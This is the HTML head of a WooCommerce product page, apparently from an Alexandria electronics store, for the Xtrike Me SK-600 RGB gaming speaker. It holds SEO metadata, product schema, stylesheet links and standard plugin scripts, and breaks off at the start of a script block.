

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/
body_size: 98869
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on/off selection | HighEnd - High End Technology Store</title>
<meta name="description" content="XTRIKE ME SK-600, Gaming Speaker HighEnd Technology Product High-quality speakers deliver a clean and accurate sound USB powered, does not require an external power supply Easy accessible volume knob RGB effects with 3 modes Touch control for backlight ON/OFF selection"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on/off selection | HighEnd - High End Technology Store" />
<meta property="og:description" content="XTRIKE ME SK-600, Gaming Speaker HighEnd Technology Product High-quality speakers deliver a clean and accurate sound USB powered, does not require an external power supply Easy accessible volume knob RGB effects with 3 modes Touch control for backlight ON/OFF selection" />
<meta property="og:url" content="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2024-03-18T22:47:06+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="XTRIKE ME SK-600" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Xtrike Me" />
<meta property="product:price:amount" content="650" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:retailer_item_id" content="sk-600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on/off selection | HighEnd - High End Technology Store" />
<meta name="twitter:description" content="XTRIKE ME SK-600, Gaming Speaker HighEnd Technology Product High-quality speakers deliver a clean and accurate sound USB powered, does not require an external power supply Easy accessible volume knob RGB effects with 3 modes Touch control for backlight ON/OFF selection" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="650&nbsp;EGP" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/#webpage","url":"https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/","name":"XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on/off selection | HighEnd - High End Technology Store","datePublished":"2023-09-12T20:28:50+02:00","dateModified":"2024-03-18T22:47:06+02:00","isPartOf":{"@id":"https://highendtec.com/#website"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Xtrike Me"},"name":"XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on/off selection | HighEnd - High End Technology Store","description":"XTRIKE ME SK-600, Gaming Speaker HighEnd Technology Product High-quality speakers deliver a clean and accurate sound USB powered, does not require an external power supply Easy accessible volume knob RGB effects with 3 modes Touch control for backlight ON/OFF selection","sku":"sk-600","category":"Speakers","mainEntityOfPage":{"@id":"https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-1.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-2.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.png","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-6.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-7.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-8.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-10.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-11.jpg","height":"1000","width":"1777"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/09/sk-600-15.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"650","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/","seller":{"@type":"Organization","@id":"https://highendtec.com/","name":"High End Technology Store","url":"https://highendtec.com","logo":""}},"color":"Black","additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Xtrike Me"},{"@type":"PropertyValue","name":"pa_interface","value":"AUX"}],"@id":"https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on/off selection | HighEnd Comments Feed" href="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fxtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fxtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
